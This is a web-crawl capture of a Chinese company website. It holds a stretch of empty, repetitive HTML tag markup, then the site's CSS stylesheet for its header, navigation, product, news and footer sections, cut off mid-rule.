id="9rdnn"></pre><dfn id="9rdnn"></dfn><rp id="9rdnn"><b id="9rdnn"></b></rp><strike id="9rdnn"><nobr id="9rdnn"></nobr></strike><legend id="9rdnn"></legend><font id="9rdnn"><output id="9rdnn"><address id="9rdnn"><big id="9rdnn"></big></address></output></font><output id="9rdnn"></output><th id="9rdnn"><font id="9rdnn"><meter id="9rdnn"><acronym id="9rdnn"></acronym></meter></font></th><nobr id="9rdnn"><form id="9rdnn"><output id="9rdnn"><dfn id="9rdnn"></dfn></output></form></nobr><strong id="9rdnn"></strong><ol id="9rdnn"></ol><strong id="9rdnn"><rp id="9rdnn"></rp></strong><listing id="9rdnn"><dfn id="9rdnn"><ruby id="9rdnn"><thead id="9rdnn"></thead></ruby></dfn></listing><var id="9rdnn"></var><video id="9rdnn"><dfn id="9rdnn"><mark id="9rdnn"><font id="9rdnn"></font></mark></dfn></video><video id="9rdnn"><em id="9rdnn"></em></video><i id="9rdnn"></i><var id="9rdnn"><form id="9rdnn"><video id="9rdnn"><tt id="9rdnn"></tt></video></form></var><p id="9rdnn"><strong id="9rdnn"></strong></p><tt id="9rdnn"><menuitem id="9rdnn"><thead id="9rdnn"><legend id="9rdnn"></legend></thead></menuitem></tt><legend id="9rdnn"><dfn id="9rdnn"><label id="9rdnn"><th id="9rdnn"></th></label></dfn></legend><tt id="9rdnn"><rp id="9rdnn"></rp></tt><p id="9rdnn"><dl id="9rdnn"></dl></p><label id="9rdnn"></label><address id="9rdnn"></address><form id="9rdnn"></form><thead id="9rdnn"><label id="9rdnn"></label></thead><address id="9rdnn"><menuitem id="9rdnn"></menuitem></address><output id="9rdnn"></output><tt id="9rdnn"><big id="9rdnn"></big></tt><legend id="9rdnn"><dfn id="9rdnn"><label id="9rdnn"><th id="9rdnn"></th></label></dfn></legend><dfn id="9rdnn"><ruby id="9rdnn"><form id="9rdnn"><progress id="9rdnn"></progress></form></ruby></dfn><b id="9rdnn"><ins id="9rdnn"></ins></b><font id="9rdnn"><progress id="9rdnn"><address id="9rdnn"><strike id="9rdnn"></strike></address></progress></font><ruby id="9rdnn"><small id="9rdnn"></small></ruby><big id="9rdnn"></big><th id="9rdnn"><small id="9rdnn"><ins id="9rdnn"><sub id="9rdnn"></sub></ins></small></th><legend id="9rdnn"><address id="9rdnn"><p id="9rdnn"><dl id="9rdnn"></dl></p></address></legend><b id="9rdnn"></b><progress id="9rdnn"></progress><meter id="9rdnn"><pre id="9rdnn"><p id="9rdnn"><var id="9rdnn"></var></p></pre></meter><acronym id="9rdnn"></acronym><dfn id="9rdnn"><ruby id="9rdnn"></ruby></dfn><thead id="9rdnn"></thead><span id="9rdnn"></span><address id="9rdnn"></address><style id="9rdnn"><ol id="9rdnn"><pre id="9rdnn"><dfn id="9rdnn"></dfn></pre></ol></style><optgroup id="9rdnn"><listing id="9rdnn"><dfn id="9rdnn"><rp id="9rdnn"></rp></dfn></listing></optgroup><meter id="9rdnn"></meter><nobr id="9rdnn"><form id="9rdnn"></form></nobr><legend id="9rdnn"><sup id="9rdnn"><strong id="9rdnn"><var id="9rdnn"></var></strong></sup></legend><video id="9rdnn"></video><form id="9rdnn"><track id="9rdnn"><tt id="9rdnn"><rp id="9rdnn"></rp></tt></track></form><var id="9rdnn"><optgroup id="9rdnn"></optgroup></var><dfn id="9rdnn"><strong id="9rdnn"><nobr id="9rdnn"><small id="9rdnn"></small></nobr></strong></dfn><output id="9rdnn"><dfn id="9rdnn"></dfn></output><ol id="9rdnn"><thead id="9rdnn"></thead></ol><legend id="9rdnn"></legend><form id="9rdnn"><legend id="9rdnn"></legend></form><strong id="9rdnn"><ruby id="9rdnn"><b id="9rdnn"><meter id="9rdnn"></meter></b></ruby></strong><menuitem id="9rdnn"><form id="9rdnn"><thead id="9rdnn"><acronym id="9rdnn"></acronym></thead></form></menuitem><label id="9rdnn"><label id="9rdnn"></label></label><ruby id="9rdnn"></ruby><rp id="9rdnn"><small id="9rdnn"></small></rp><thead id="9rdnn"></thead><strong id="9rdnn"><ruby id="9rdnn"><b id="9rdnn"><output id="9rdnn"></output></b></ruby></strong><legend id="9rdnn"><label id="9rdnn"><p id="9rdnn"><var id="9rdnn"></var></p></label></legend><dfn id="9rdnn"><dfn id="9rdnn"><rp id="9rdnn"><b id="9rdnn"></b></rp></dfn></dfn><progress id="9rdnn"><acronym id="9rdnn"></acronym></progress><optgroup id="9rdnn"></optgroup><address id="9rdnn"><div id="9rdnn"></div></address><legend id="9rdnn"><listing id="9rdnn"><strong id="9rdnn"><rp id="9rdnn"></rp></strong></listing></legend><address id="9rdnn"><big id="9rdnn"><form id="9rdnn"><thead id="9rdnn"></thead></form></big></address><label id="9rdnn"><rp id="9rdnn"><small id="9rdnn"><output id="9rdnn"></output></small></rp></label><mark id="9rdnn"><thead id="9rdnn"></thead></mark><thead id="9rdnn"></thead><legend id="9rdnn"><acronym id="9rdnn"><strike id="9rdnn"><strong id="9rdnn"></strong></strike></acronym></legend><strong id="9rdnn"><var id="9rdnn"></var></strong><form id="9rdnn"><legend id="9rdnn"><sup id="9rdnn"><p id="9rdnn"></p></sup></legend></form></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sd-lantian.com/template/moban/css/all.css
body_size: 7153
content:
@charset "utf-8";
/* CSS Document */

 a{  text-decoration:none;outline:none;blr:expression(this.onFocus=this.blur());color:#666666; font-family:"微软雅黑"}
 a:visited{text-decoration:none ;}
 a:active{text-decoration:none;}
 a:hover{ color:#0f3b70;outline:none;text-decoration:none;}
 
body, div, p, span, ul, li, dl, dd, h1, h2, h3, a, input, img {
    margin: 0;
    padding: 0;
}

@media (min-width: 1320px) {
    .container{
        width: 1320px;
    }
}


html {font-size:62.5%;}
body{ background:#FFF; font-family:"微软雅黑"; font-size:14px; font-size:1.4em;}

/*top*/
#topwrap{height:110px;position:relative;}
.topbg{
    width:100%;
    z-index:9999;
    width:100%;
    position:absolute;
    top:0;
    background:-webkit-linear-gradient(left, #FFFFFF 50% , #00c1d3 50%); /* Safari 5.1 - 6.0 */
    background:-o-linear-gradient(right, #FFFFFF 50%, #00c1d3 50%); /* Opera 11.1 - 12.0 */
    background:-moz-linear-gradient(right, #FFFFFF 50%, #00c1d3 50%); /* Firefox 3.6 - 15 */
    background:linear-gradient(to right, #FFFFFF 50%, #00c1d3 50%);
    }
.top{width:1580px;margin:0 auto;}
.top .t_left{float:left;padding:34px 0 30px;display:block;}
.top .t_left .logo{width:142px;float:left;}
.top .t_left .logo img{width:100%;}
.top .t_left i{display:block;margin:4px 0 3px;float:left;margin-left:15px;background:#c4c4c4;width:1px;height:50px;position:relative;}
.top .t_left i:before{content:'';width:3px;height:16px;background:#11b4c3;position:absolute;left:-1px;bottom:0;}
.top .t_left .t_txt{float:left;margin-left:19px;padding:1px;}
.top .t_left .t_txt p{margin:0;color:#333333;font-weight:bold;}
.top .t_left .t_txt p:first-child{font-size:20px;height:30px;line-height:30px;}
.top .t_left .t_txt p:last-child{font-size:15px;height:25px;line-height:25px;  font-weight:normal}
.top .t_left .logo img,.top .nav,.top .nav .firstfloor>li{display:block;transition: 0.4s;-webkit-transition: 0.4s;-moz-transition: 0.4s;-o-transition: 0.4s;}
.top .t_right{float:right;}
.top .t_right .nav{float:left;background:#FFF;padding-top:25px;padding-right:43px;}
.top .t_right .nav ul{margin:0;}
.top .t_right .nav .firstfloor>li{font-size:16px;text-align:center;position:relative;cursor:pointer;margin-left:15px;float:left;}
.top .t_right .nav .firstfloor>li:first-child{margin-left:0;}
.top .t_right .nav .firstfloor>li>a{display:inline-block;height:100px;line-height:100px;width:100%;color:#454545;padding:0 20px;border-bottom:3px solid #FFF;}
.top .t_right .nav .firstfloor>li:hover>a{border-bottom:3px solid #00c1d3;}
.top .t_right .nav .secondfloor{position:absolute;left:0;top:100%;z-index:9999;display:none;background:#FFF;width:100%;border-top:none;box-sizing:border-box;}
.top .t_right .nav .secondfloor>li{border-bottom:1px solid #E4EAEC;width:100%;line-height:44px;height:44px;font-size:13px;margin-left:0;}
.top .t_right .nav .secondfloor>li>a{width:100%;height:100%;display:block;color:#76838F;}
.top .t_right .nav .secondfloor li a:hover{background:#00c1d3;color:#FFF;}
.top .t_right .t_phone{width:220px;float:right;padding:25px 0 26px 10px;}
.top .t_right .t_phone .t_p{background:url(../images/top_phone.png) no-repeat left 5px;padding-left:44px;}
.top .t_right .t_phone .t_p p{margin:0;color:#FFF; font-size:21px;}
.top .t_right .t_phone .t_p p:first-child{font-size:14px;height:14px;line-height:14px;}
.topfix{-webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);box-shadow: 0 1px 3px 0 rgba(0,0,0,0.2);top:0;position:fixed;}
/*mobilehead*/

/*mobilehead*/
#mobilehead{height:70px;width:100%;background:url(../images/mlogo.jpg) no-repeat 10px center #FFF;display:none;background-size:auto 50px;}
#mobilehead .logo{width:calc(100% - 120px);height:70px;display:block;float:left;}
#mobilehead .nav{float:right;}
#mobilehead .nav_bg{display:none;position:fixed;top:105px;left:0;z-index:989;width:100%;height:calc(100% - 70px);background:rgba(0, 0, 0, 0.6);animation:fade-in .43s ease 0s;-webkit-animation:fade-in .43s ease 0s;}
#mobilehead .nav .nav_box{display:none;position:absolute;top:70px;left:0;z-index:991;width:100%;overflow:auto;border-top:1px solid #eee;background:#fff;box-sizing:border-box;}
#mobilehead .nav .nav_one>li{border-bottom:1px solid #eee;padding:0 10px;}
#mobilehead .nav .nav_one>li>span>a{display:block;position:relative;width:calc(100% - 150px);height:42px;box-sizing:border-box;font-size:15px;color:#666;line-height:42px;float:left;}
#mobilehead .nav .nav_one>li>span>i{float:right;display:block;width:150px;height:42px;}
#mobilehead .nav .nav_one>li>span>i>em{float:right;width:42px;height:42px;background:url(../images/+.png) no-repeat center center;-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;display:block;}
#mobilehead .nav .nav_one>li>span>i>em.on{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);}
#mobilehead .nav .nav_one>li>ul{display:none;}
#mobilehead .nav .nav_one>li>ul>li{height:36px;line-height:36px;text-indent:20px;}
#mobilehead .nav .nav_one>li>ul>li>a{font-size:15px;color:#666;width:100%;height:100%;display:block;}
#mobilehead .nav .push-nav{display:block;position:relative;z-index:998;width:54px;height:50px;font-size:0;margin-right:8px;background:rgba(138,138,138,.5);margin-top:10px;border-radius:5px;}
#mobilehead .nav .push-nav .nav-toggle{display:block;position:absolute;left:50%;top:50%;border:0;border-radius:4px;cursor:pointer;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
#mobilehead .nav .push-nav.on .nav-toggle{margin-left:-4px;}
#mobilehead .nav .push-nav .nav-toggle span{display:block;position:relative;z-index:1;width:37px;height:2px;margin:0 0 10px auto;background:#8a8a93;border-radius:3px;-webkit-transform-origin:35px;transform-origin:35px;-webkit-transition:all .5s;transition:all .5s;}
#mobilehead .nav .push-nav .nav-toggle span.two{width:30px;}
#mobilehead .nav .push-nav .nav-toggle span:last-child{margin-bottom:0;}
#mobilehead .nav .push-nav.on .nav-toggle span{ opacity:1;}
#mobilehead .nav .push-nav.on .nav-toggle span:nth-child(3){-webkit-transform:rotate(45deg);transform:rotate(45deg);}
#mobilehead .nav .push-nav.on .nav-toggle span:nth-child(2){-webkit-transform:scale(0);transform:scale(0);}
#mobilehead .nav .push-nav.on .nav-toggle span:nth-child(1){-webkit-transform:rotate(-45deg);transform: rotate(-45deg);}
#mobilehead .nav .nav_contact{position:relative;border-top:1px solid #eee;color:#666;}
#mobilehead .nav .nav_contact .nav_txt{width:100%;}
#mobilehead .nav .nav_contact .nav_txt span{height:42px;line-height:42px;display:block;float:left;position:relative;text-indent:15px;margin-left:10px;font-size:15px;}
#mobilehead .nav .nav_contact .nav_txt span a{color:#666;}
#mobilehead .nav .nav_contact .nav_txt span.sitemapicon{background:url(../images/mobilesitemap.png) no-repeat left center;background-size:auto 15px;}
#mobilehead .nav .nav_contact .nav_txt span.topphoneicon{background:url(../images/mobilephone.png) no-repeat left center;background-size:auto 15px;}
#mobilehead .nav .nav_contact .nav_txt span.topemailicon{background:url(../images/mobileemail.png) no-repeat left center;background-size:auto 15px;text-indent:25px;}
/* 响应式样式结束 */


/*搜索*/
.sousuo{ background:#f9f9f9; padding:30px 0; overflow:hidden}
.ss{ line-height:1.8; color:#666666}

/*公用标题*/
.cpzs{  padding-bottom:30px;  overflow:hidden}
.cpzs .cpzs_bt{ padding:20px 0 15px; text-align:center}
.cpzs .cpzs_bt .fwxm_bt1{ font-size:32px; color:#11b4c3; font-weight:bold }
.cpzs .cpzs_bt .fwxm_bt2{ font-size:36px; color:#222222; font-weight:bold;  padding:0px 0;}
.cpzs .cpzs_bt .fwxm_bt2 i{ padding:0 5px}

@media (max-width : 768px) {
.cpzs .cpzs_bt .fwxm_bt1{ font-size:20px; color:#11b4c3; font-weight:bold }
.cpzs .cpzs_bt .fwxm_bt2{ font-size:25px; color:#222222; font-weight:bold; }

}



/*产品*/
.ywly{ background:#ffffff;}
.center .slid_img1{ padding:0 10px}
.center .slid_img1 img{ max-width:100%; border:1px solid #eeeeee}
.center .slid_img2{ line-height:50px; font-size:15px; padding:0 10px}




.cp_bt{ color:#11b4c3; font-size:32px; font-weight:bold; padding-top:50px; font-family:Arial, Helvetica, sans-serif}
.cp_bt2{ font-size:30px; font-weight:bold;}
.cp_bt2 i{ background:url(../images/sd.png) no-repeat; width:20px; display:block; height:30px; float:left; margin-top:8px; margin-right:10px;}
.cp_fl{ text-align:right}
.cp_fl a{ background:#ededed; display:inline-block; width:145px; height:37px; text-align:center; line-height:37px; transition:0.3s}
.cp_fl a:hover{ background:#11b4c3; color:#FFF}
.cp_fl .a_more{ width:37px; background:#11b4c3; color:#FFF}

 .product_left{width:100%; margin-top:20px;}
 .product_left .pl_top{width:130px;height:50px;background:#01a292;float:left}
 .product_left .pl_top p{color:#FFF;font-size:15px;line-height:50px;text-align:center;}
 .product_left .pl_ul{width:calc(100% - 180px);float:left;height:50px;position:relative;}
 .product_left .pl_ul .first_li{width:100%;height:50px;line-height:50px;display:block;text-indent:20px;color:#333;background:#e6e6e6;font-size:13px;}
 .product_left .pl_ul .ul_li{width:calc(100% + 50px);position:absolute;top:50px;left:0;background:#F00;display:none;z-index:20;border-top:1px solid #D0D0D0;}
 .product_left .pl_ul .ul_li a{width:100%;height:35px;line-height:35px;display:block;text-indent:20px;color:#333;background:#e6e6e6;border-bottom:1px solid #D0D0D0;font-size:13px;}
 .product_left .pl_right{width:50px;height:50px;background:#e6e6e6;background-size:auto 50%;float:right;}
 .product_left .pl_right i{display:block;width:100%;height:100%;background:url(../images/cli.png) no-repeat center center;transform:rotate(90deg);transition:transform .3s ease-out;}
 .product_left .pl_right i.on{transform:rotate(-90deg);}
 .product_right{width:96%;padding:0rem 2% 1rem;}
 .product_right .pr_ul{width:100%;overflow:hidden;}
 .product_right .pr_ul .swiper-slide{margin-top:20px!important;width:49%;}
 .product_right .pr_ul .swiper-slide .s_img{width:100%;height:0;padding-bottom:66.67%;border:1px solid #DDD;box-sizing:border-box;position:relative;}
 .product_right .pr_ul .swiper-slide .s_img img{display:block;width:100%;height:100%;position:absolute;left:0;top:0;}
 .product_right .pr_ul .swiper-slide p{background:#DEDEDE;height:2rem;line-height:2rem;text-align:center;padding:0 0.2rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:13px}
 .product_right .pr_ul .swiper-slide p a{color:#333;}
 

.center .slick-prev{ display:none !important}
.center .slick-next{ display:none !important}

.center1 .slick-prev{ display:none !important}
.center1 .slick-next{ display:none !important}


/*优势*/
.hf{ background:url(../images/hf.jpg) no-repeat top center; background-size:cover; padding:100px 0 50px 0; text-align:center; overflow:hidden}
.hf .hf1{ font-size:54px; color:#ffffff; font-weight:bold}
.hf .hf2{ font-size:32px; font-weight:bold; color:#ffffff;padding:15px 0 20px 0}
.hf .hf3{ color:#FFF; font-size:17px;}
.hf .hf4{ width:644px; height:145px; background:url(../images/h_more.png) no-repeat; margin:0 auto}
.hf .hf4 a{ border:1px solid #FFF; line-height:150px; padding:7px 33px; color:#FFF; opacity:0.8}


@media (max-width : 768px) {
.hf .hf1{ font-size:24px; color:#ffffff}
.hf .hf2{ font-size:18px; font-weight:bold; color:#ffffff;padding:15px 0 20px 0}
.hf .hf3{ color:#FFF; font-size:14px;}
}

@media (max-width : 650px) {
.hf .hf4{ width:auto; background:none;}
}



/*优势*/
.ys{ background:url(../images/ts.jpg) no-repeat; background-size:cover; padding:30px 0 115px}

.youshi .ys_ul{margin-top:20px;}
.youshi .ys_ul .ys_li{width:33.33%;float:left;position:relative;}
.youshi .ys_ul .ys_li.yst{padding-bottom:235px;}
.youshi .ys_ul .ys_li.ysb{padding-top:235px;}
.youshi .ys_ul .ys_li .ys_img{width:100%;height:235px;position:absolute;left:0;overflow:hidden;}
.youshi .ys_ul .ys_li .ys_img.ysit{top:0;}
.youshi .ys_ul .ys_li .ys_img.ysit:after{content:'';position:absolute;left:50%;margin-left:-6px;bottom:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #f0f0f0;}
.youshi .ys_ul .ys_li .ys_img.ysib{top:235px;}
.youshi .ys_ul .ys_li .ys_img.ysib:after{content:'';position:absolute;left:50%;margin-left:-6px;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #f0f0f0;}
.youshi .ys_ul .ys_li .ys_img img{display:block;width:100%;height:100%;object-fit:cover;-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;}
.youshi .ys_ul .ys_li .ys_txt{width:100%;height:235px;background:#ffffff;padding:30px 32px 0;text-align:center;}
.youshi .ys_ul .ys_li .ys_txt p{margin:0;font-size:14px;line-height:21px;color:#333333;text-align:center;transition:ease-out 0.2s}
.youshi .ys_ul .ys_li .ys_txt i{width:29px;height:3px;display:inline-block;background:#e70012;margin:15px 0;}
.youshi .ys_ul .ys_li .ys_txt p:first-child{font-size:28px;line-height:28px;height:28px; color:#777777;text-align:center;font-family:Impact; transition:ease-out 0.2s}
.youshi .ys_ul .ys_li .ys_txt p:nth-child(2){font-size:19px;font-weight:bold;color:#333333;height:31px;line-height:31px;margin:10px 0;text-align:center;transition:ease-out 0.2s}
.youshi .ys_ul .ys_li:hover .ys_img.ysit:after{border-bottom:6px solid #11b4c3;}
.youshi .ys_ul .ys_li:hover .ys_img.ysib:after{border-top:6px solid #11b4c3;}
.youshi .ys_ul .ys_li:hover .ys_img img{transform:scale(1.1);}
.youshi .ys_ul .ys_li:hover .ys_txt{background:#11b4c3;}
.youshi .ys_ul .ys_li:hover .ys_txt p{color:#ffffff;}
.youshi .ys_ul .ys_li:hover .ys_txt i{background:#f2f2f2;}
.youshi .ys_ul .ys_li:hover .ys_txt p:first-child{ color:#ffffff}
.youshi .ys_ul .ys_li:hover .ys_txt p:nth-child(2){color:#FFF;}



/*案例*/
.anli{ background:#ffffff; padding:30px 0}

.center2{ margin-top:20px;}
.center2 .slid_img1{ margin:0 10px; position:relative}
.center2 .slid_img1 img{ max-width:100%}
.center2 .slid_img2{ position:absolute; background:rgb(0,0,0,0.5); height:40px; bottom:0; left:0; text-align:center; line-height:40px; color:#FFF; width:100%}
.center2 .slid_img2 a{ color:#FFF}

.center2.slick-slider{ margin-bottom:100px;}

.center2 .slick-prev{ background:url(../images/a_l.png) no-repeat; width:52px; height:52px; left:50%; top:125%; margin-left:-62px}
.center2 .slick-next{ background:url(../images/a_r.png) no-repeat; width:52px; height:52px; right:50%; top:125%; margin-right:-62px}

.center2 .slick-prev:hover{ background:url(../images/a_r_l.png) no-repeat}
.center2 .slick-next:hover{ background:url(../images/a_r_h.png) no-repeat}

/*关于我们*/
.about{ margin:40px 0; background:#f5f5f5}
.about .col-lg-6,.about .col-md-6{ padding:0;}
.about .about_tu img{ max-width:100%}

.about .i_left{width:600px;float:right; margin-right:30px; margin-top:80px;}
.about .i_left p{margin:0;line-height:28px;font-size:14px;color:#666;}
.about .i_left i{display:inline-block;width:56px;height:4px;background:#00b3c4;margin:20px 0 18px;}
.about .i_left p:first-child{font-size:46px;height:46px;line-height:46px;font-weight:bold;color:#00b3c4;text-transform:uppercase; position:relative}
.about .i_left p:first-child span{ width:20px; height:20px; border:3px solid #05c0d1; display:block; border-radius:50%; position:absolute; top:-5px; left:189px;}
.about .i_left p:nth-child(2){font-size:25px;height:35px;line-height:35px;color:#333;margin-top:36px;font-weight:bold;}
.about .i_left a{width:174px;height:50px;margin-top:39px; background:#00b3c4;font-size:16px;color:#ffffff;text-align:center;line-height:48px;display:inline-block;}


@media screen and (max-width:1399px){
.about .i_left{width:100%; float:none; padding:30px 15px; margin-top:20px;}
.about .i_left p:first-child{ font-size:30px;height:30px;line-height:30px;}
.about .i_left p:nth-child(2){font-size:20px;height:20px;line-height:20px;color:#333;margin-top:14px;font-weight:bold;}
.about .i_left p:first-child span{ left:125px}
}


@media screen and (max-width:1199px){
.about .i_left{width:100%; float:none; padding:10px; margin-top:10px;}
.about .i_left p:first-child{ font-size:30px;height:30px;line-height:30px;}
.about .i_left p:first-child span{ left:125px}
.about .i_left a{ margin-top:10px;}
}

@media screen and (max-width:991px){
.about .i_left{width:90%; float:none; padding:20px; margin:10px auto}
}

@media screen and (max-width:767px){
.about .i_left{width:100%;}
}


/*news*/
#newsbg{background:#ffffff;padding:20px 0 20px;}
.news .news_span{height:44px;font-size:0;-webkit-text-size-adjust:none;text-align:center;margin-top:31px;}
.news .news_span span{display:inline-block;height:45px;line-height:43px;border:1px solid #dadada;padding:0 47px;font-size:18px;color:#333;margin-left:19px;cursor:pointer;background:#FFF;}
.news .news_span span:first-child{margin-left:0;}
.news .news_span span.on{background:#00c1d3;color:#FFF;border:1px solid #00c1d3;}
.news .news_list{margin-top:23px;}
.news .news_left{width:380px;height:530px;float:left;position:relative;margin-top:10px;}
.news .news_left img{width:100%;height:100%;display:block;}
.news .news_left .n_h2{width:100%;height:56px;position:absolute;left:0;bottom:40px;background:url(../images/news_icon.png) no-repeat right 35px center;padding-left:35px;}
.news .news_left .n_h2 p{margin:0;color:#FFF;height:20px;line-height:20px;font-size:16px;font-weight:bold;}
.news .news_left .n_h2 p:first-child{height:36px;line-height:36px;font-size:28px;}
.news .news_right{width:calc(100% - 390px);float:right;}
.news .news_right .n_ul{width:46.66%;padding-left:10px;display:inline-block;margin-top:10px;box-shadow:3px 3px 5px rgba(228,228,228,1); border:1px solid #ebebeb; margin-left:1%}
.news .news_right .n_ul:first-child,.news .news_right .n_ul:nth-child(2){float:left;width:52.34%;padding-left:0; margin-left:0}
.news .news_right .n_ul .nr_li{background:#FFF;width:100%;padding:34px 25px 50px 35px;text-align:left;}
.news .news_right .n_ul:first-child .nr_li,.news .news_right .n_ul:nth-child(2) .nr_li{padding:30px 30px 38px;}
.news .news_right .n_ul .nr_li .c_txt{padding-bottom:20px;border-bottom:1px solid #EEE;}
.news .news_right .n_ul .nr_li .c_txt p{margin:0;}
.news .news_right .n_ul .nr_li .c_txt p a{color:#000;}
.news .news_right .n_ul .nr_li .c_txt p:first-child{line-height:40px;height:40px;font-size:18px;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.news .news_right .n_ul .nr_li .c_txt p:last-child{line-height:24px;height:48px;color:#858585;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.news .news_right .n_ul .nr_li .c_data{margin-top:23px;background:url(../images/newsli.jpg) no-repeat right center;}
.news .news_right .n_ul .nr_li .c_data span{display:block;text-align:left;}
.news .news_right .n_ul .nr_li .c_data span:first-child{font-size:30px;height:32px;line-height:32px;color:#999;font-weight:bold;}
.news .news_right .n_ul .nr_li .c_data span:last-child{font-size:12px;height:20px;line-height:20px;color:#999;margin-top:8px;}
.news .news_right .n_ul .nr_li .data{width:91px;height:82px;border-right:1px solid #eee;float:left}
.news .news_right .n_ul .nr_li .data span{display:block;text-align:left;}
.news .news_right .n_ul .nr_li .data i{width:20px;height:1px;display:block;margin:8px 0 9px;background:#CCC;}
.news .news_right .n_ul .nr_li .data span:first-child{font-size:30px;height:44px;line-height:44px;color:#999;font-weight:bold;}
.news .news_right .n_ul .nr_li .data span:last-child{font-size:12px;height:20px;line-height:20px;color:#999;margin-top:2px;}
.news .news_right .n_ul .nr_li .title{width:calc(100% - 110px);height:82px;float:right;background:url(../images/newsli.jpg) no-repeat left 7px bottom 5px;}
.news .news_right .n_ul .nr_li .title p{margin:0;font-size:18px;color:#000;line-height:30px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;}




/*foot*/
#footbg{background:#11b4c3;}
#footbg .f_left{width:calc(100% - 720px);padding-top:20px;float:left;position:relative;}
#footbg .f_left h2{margin:0;display:inline-block;width:160px;height:44px;line-height:44px;font-size:32px;color:#FFF;position:relative;}
#footbg .f_left h2:after{content:'';width:11px;height:11px;border:1px solid #FFF;border-radius:50%;position:absolute;right:0;top:0;}
#footbg .f_left .p1{font-size:22px;line-height:28px;color:#FFF;margin-top:15px;}
#footbg .f_left .f_txt{padding-left:70px;margin-top:25px;position:relative;}

#footbg .f_left .f_z{ overflow:hidden}
#footbg .f_left .f_z .f_txt{ width:50%; float:left;}
#footbg .qr{
    width: 160px;
    font-size: 14px;
    color:#78CDF9;float: left;
    text-align: center;margin-top: 45px;margin-bottom: 15px;
}
#footbg .qr .img{
    width: 160px;
    height: 160px;
    margin-bottom: 8px;
    background: url(../images/erm.jpg) no-repeat;
}
#footbg .f_left .f_txt i{width:53px;height:53px;position:absolute;left:0;top:0;display:inline-block;border-radius:50%;}
#footbg .f_left .f_txt p{margin:0;line-height:25px;color:#FFF;margin-bottom:0;}
#footbg .f_left .f_txt span{font-size:26px;font-family:Impact;vertical-align:middle;letter-spacing:0.7px;}
#footbg .f_left .f_txt i.footicon1{background:url(../images/f1.png) no-repeat center center;}
#footbg .f_left .f_txt i.footicon2{background:url(../images/f2.png) no-repeat center center;}
#footbg .f_left .f_txt i.footicon3{background:url(../images/f3.png) no-repeat center center;}
#footbg .f_left .f_txt i.footicon4{background:url(../images/f4.png) no-repeat center center;}

#footbg .f_right{width:517px;float:right;background:#11b4c3;padding:20px 45px 20px;}
#footbg .f_right .f_title{line-height:20px;color:rgba(255,255,255,.5);text-align:right;}
#footbg .f_right .feedback{margin-top:6px;}
#footbg .f_right .feedback li{color:#666;float:left;;margin-top:20px;width:48%;margin-left:4%; position:relative}
#footbg .f_right .feedback li:nth-child(odd){margin-left:0;}
#footbg .f_right .feedback li:nth-child(3){margin-left:0;width:100%;}
#footbg .f_right .feedback li:nth-child(4){margin-left:0;}
#footbg .f_right .feedback li:nth-child(5){margin-left:4%;}
#footbg .f_right .feedback li input{width:100%;height:40px;line-height:34px;padding:3px 5px;outline:none;border-radius:3px;}
#footbg .f_right .feedback li textarea{width:100%;height:100px;border:1px solid #DDD;resize:none;padding:10px;outline:none;vertical-align:top;border-radius:3px;}
#footbg .f_right .feedback .f_btn{width:100%;height:40px;border-radius:3px;background:#75c01c;display:block;color:#FFF;line-height:40px;cursor:pointer;position:relative;text-indent:30px;}
#footbg .f_right .feedback .f_btn:before{content:'';width:28px;height:25px;position:absolute;top:7px;left:50%;background:url(../images/footbtnicon.png) no-repeat left center;border-right:1px solid #FFF;margin-left:-88px}
#footbg .f_right .feedback .f_btn:after{content:'提交留言';width:100px;height:40px;position:absolute;top:0;left:50%;text-indent:0;margin-left:-50px;}


#footbg .bq{ color:#FFF; padding:18px 0; padding-left:15px; line-height:1.8} 
#footbg .bq a{ color:#FFF}

@media screen and (max-width:667px){
	.l-667{display:none;}
}
@media screen and (min-width:668px){
	.h-668{display:none;}
}

/*footlink*/
#footlinkbg{padding:20px 0 20px; background:#494949}
.footlink{}
.footlink .fl_left{width:165px;float:left;padding:5px 0 0 5px;}
.footlink .fl_left p{margin:0;height:48px;line-height:48px;color:#ffffff;font-size:48px; font-family:Arial, Helvetica, sans-serif}
.footlink .fl_right{width:calc(100% - 165px);font-size:0;-webkit-text-size-adjust:none;float:right; color:#FFF}
.footlink .fl_right a{display:inline-block;line-height:24px;white-space:nowrap;padding:0 20px;font-size:13px;color:#ffffff;position:relative;}
.footlink .fl_right a:after{content:'';width:2px;height:16px;background:#848484;position:absolute;top:4px;right:-2px;}

 
#floatBottom{width:100%;height:53px;background:#8a8a8a;position:fixed;left:0;bottom:0;z-index:999999;display: none;}
#floatBottom a{width:33.333%;height:53px;display:block;float:left;position:relative;font-size: 14px;color:#fff;text-align: center;padding-bottom: 4px;}
#floatBottom a img{
    display: block;
    margin:4px auto 2px;
    height: 25px;
}
#floatBottom .ewm{width:87px;height:83px;position:absolute;bottom:55px;left:50%;margin-left:-45px;display:none;}
#floatBottom .ewm img{width:100%;height:100%;display:block;}

/*1200浠ヤ笂灞忓箷*/
@media screen and (max-width:1609px){

	.top{width:calc(100% - 30px);}
	.top .t_right .nav .firstfloor>li{margin-left:0px;}
	.top .t_right .nav .firstfloor>li>a{padding:0 15px;}
	.top .t_right .t_phone{width:215px;}
	.index_banner{padding-bottom:42.03%;}
}

@media screen and (max-width:1400px){
	.top .t_right .t_phone{width:180px;padding: 40px 0 26px 10px;}
	.top .t_right .t_phone .t_p p {    margin: 0;    color: #FFF;    font-size: 16px;}
	.top .t_left i{display:none;}
	.top .t_left .t_txt{display:none;}
}
/*1200浠ヤ笂灞忓箷*/
@media screen and (max-width:1329px){
	#topwrap{height:82px;}
	.top .t_left{padding:14px 0 13px;}
	.top .t_left .logo{width:127px;}
	.top .t_left i{height:40px;}
	.top .t_left .t_txt p:first-child{font-size:18px;height:26px;line-height:26px;}
